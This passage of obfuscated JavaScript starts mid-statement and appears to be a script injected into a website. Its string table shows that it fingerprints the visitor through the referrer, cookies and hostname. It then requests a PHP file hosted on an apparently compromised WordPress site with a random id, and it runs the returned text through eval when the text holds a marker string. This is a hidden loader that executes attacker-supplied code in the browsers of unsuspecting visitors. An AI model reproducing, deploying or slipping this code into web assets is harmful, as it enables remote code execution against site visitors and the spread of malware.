A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};


